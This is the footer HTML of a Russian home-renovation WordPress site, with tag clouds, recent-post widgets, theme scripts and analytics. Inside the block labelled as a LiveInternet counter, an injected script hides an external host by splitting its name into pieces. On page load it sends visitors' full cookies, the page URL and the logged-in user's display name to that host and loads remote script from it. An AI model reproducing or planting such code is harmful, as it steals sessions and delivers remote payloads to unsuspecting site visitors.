<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
